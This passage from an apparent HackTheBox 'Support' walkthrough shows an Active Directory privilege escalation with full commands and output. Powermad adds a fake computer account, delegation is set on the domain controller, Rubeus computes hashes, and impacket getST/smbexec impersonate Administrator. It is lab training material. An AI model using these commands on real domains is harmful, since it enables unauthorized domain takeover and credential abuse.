2023-11-10T20:43:49.5361806-08:00|INFORMATION|Saving cache with stats: 68 ID to type mappings.
68 name to SID mappings.
1 machine sid mappings.
2 sid to domain mappings.
0 global catalog mappings.
2023-11-10T20:43:49.5674304-08:00|INFORMATION|SharpHound Enumeration Completed at 8:43 PM on 11/10/2023! Happy Graphing!
*Evil-WinRM* PS C:\Users\support\Documents> dir
Directory: C:\Users\support\Documents
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 11/10/2023 8:43 PM 12977 20231110204303_BloodHound.zip
-a---- 11/10/2023 8:42 PM 1114624 SharpHound.exe
-a---- 11/10/2023 8:43 PM 10421 YzgyNDA2MjMtMDk1ZC00MGYxLTk3ZjUtMmYzM2MzYzVlOWFi.bin
*Evil-WinRM* PS C:\Users\support\Documents> download 20231110204303_BloodHound.zip .
Info: Downloading C:\Users\support\Documents\20231110204303_BloodHound.zip to 20231110204303_BloodHound.zip
Info: Download successful!In our journey to map out the path for capturing the root flag, the next step involves importing the zip file into BloodHound. To initiate this process, we start by right-clicking on the user ‘Support@support.htb’ and mark it as ‘owned’.
Proceeding with the plan, we’ll upload Powermad to the target server using evil-winrm. Subsequently, the provided commands will add a fake computer to the AD object, configure the new fake computer with Constrained Delegation privileges, and generate the password hashes for this newly created entity.
*Evil-WinRM* PS C:\Users\support\Documents\Powermad> Import-Module ./Powermad.ps1
*Evil-WinRM* PS C:\Users\support\Documents\Powermad> Set-Variable -Name "FakePC" -Value "FAKE01"
*Evil-WinRM* PS C:\Users\support\Documents\Powermad> Set-Variable -Name "targetComputer" -Value "DC"
*Evil-WinRM* PS C:\Users\support\Documents\Powermad> New-MachineAccount -MachineAccount (Get-Variable -Name "FakePC").Value -Password $(ConvertTo-SecureString '123456' -AsPlainText -Force) -Verbose
Verbose: [+] Domain Controller = dc.support.htb
Verbose: [+] Domain = support.htb
Verbose: [+] SAMAccountName = FAKE01$
Verbose: [+] Distinguished Name = CN=FAKE01,CN=Computers,DC=support,DC=htb
[+] Machine account FAKE01 added
*Evil-WinRM* PS C:\Users\support\Documents\Powermad> Set-ADComputer (Get-Variable -Name "targetComputer").Value -PrincipalsAllowedToDelegateToAccount ((Get-Variable -Name "FakePC").Value + '$')
*Evil-WinRM* PS C:\Users\support\Documents\Powermad> Get-ADComputer (Get-Variable -Name "targetComputer").Value -Properties PrincipalsAllowedToDelegateToAccount
DistinguishedName : CN=DC,OU=Domain Controllers,DC=support,DC=htb
DNSHostName : dc.support.htb
Enabled : True
Name : DC
ObjectClass : computer
ObjectGUID : afa13f1c-0399-4f7e-863f-e9c3b94c4127
PrincipalsAllowedToDelegateToAccount : {CN=FAKE01,CN=Computers,DC=support,DC=htb}
SamAccountName : DC$
SID : S-1-5-21-1677581083-3380853377-188903654-1000
UserPrincipalName :
Having successfully added a fake computer object to AD through the ‘New-MachineAccount’ command, the subsequent steps involve leveraging built-in AD modules. Specifically, the ‘Set-ADComputer’ command is used to grant Constrained Delegation Privileges to the newly added fake computer. The final ‘Get-ADComputer’ command serves as a verification step, ensuring that the computer, denoted by CN FAKE01, has been added. In Windows, the default quota for adding computer objects is typically set to 10.
*Evil-WinRM* PS C:\programdata> Get-DomainObject -Identity 'DC=SUPPORT,DC=HTB' | select ms-ds-machineaccountquota
ms-ds-machineaccountquota
-------------------------
10
Moving forward, our next step involves using Rubeus to generate password hashes for the newly created fake computer object. Given that we set the password for this object as ‘123456’, we’ll upload the Rubeus.exe to the target server and execute the specified command. This action will facilitate the Service for User (S4U) attack, enabling us to acquire Kerberos Tickets on behalf of the Administrator.
*Evil-WinRM* PS C:\Users\support\Documents\Powermad> .\Rubeus.exe hash /password:123456 /user:FAKE01$ /domain:support.htb
______ _
(_____ \ | |
_____) )_ _| |__ _____ _ _ ___
| __ /| | | | _ \| ___ | | | |/___)
| | \ \| |_| | |_) ) ____| |_| |___ |
|_| |_|____/|____/|_____)____/(___/
v1.6.4
[*] Action: Calculate Password Hash(es)
[*] Input password : 123456
[*] Input username : FAKE01$
[*] Input domain : support.htb
[*] Salt : SUPPORT.HTBhostfake01.support.htb
[*] rc4_hmac : 32ED87BDB5FDC5E9CBA88547376818D4
[*] aes128_cts_hmac_sha1 : 4799D0F80833802EE7F1412BD30DCD5C
[*] aes256_cts_hmac_sha1 : 35CE465C01BC1577DE3410452165E5244779C17B64E6D89459C1EC3C8DAA362B
[*] des_cbc_md5 : 836D4C85A4F23B62
Having successfully exploited the security vulnerability and granted the computer object FAKE01 the rights to impersonate others, our next move is to request a new Kerberos Ticket Granting Ticket (TGT). This request will be made from our attacking Kali machine, allowing us to access resources on dc.support.htb while impersonating the user Administrator.
┌──(root㉿kali)-[~/Downloads/Support.htb]
└─# python /usr/share/doc/python3-impacket/examples/getST.py support.htb/FAKE01 -dc-ip dc.support.htb -impersonate administrator -spn http/dc.support.htb -aesKey 35CE465C01BC1577DE3410452165E5244779C17B64E6D89459C1EC3C8DAA362B
Impacket v0.11.0 - Copyright 2023 Fortra
[-] CCache file is not found. Skipping...
[*] Getting TGT for user
[*] Impersonating administrator
[*] Requesting S4U2self
[*] Requesting S4U2Proxy
[*] Saving ticket in administrator.ccache
# smbexec.py support.htb/administrator@dc.support.htb -no-pass -k
Impacket v0.11.0 - Copyright 2023 Fortra
C:\Windows\system32>type C:\Users\Administrator\Desktop\root.txt
22c**********************9b
C:\Windows\system32>
Fantastic! Congratulations on obtaining the root flag. If you have any more questions or if there’s anything else I can help you with, feel free to let me know. Happy hacking!
Connect me on X: @_ringbuffer
Connect me on Reddit: @_ringbuffer
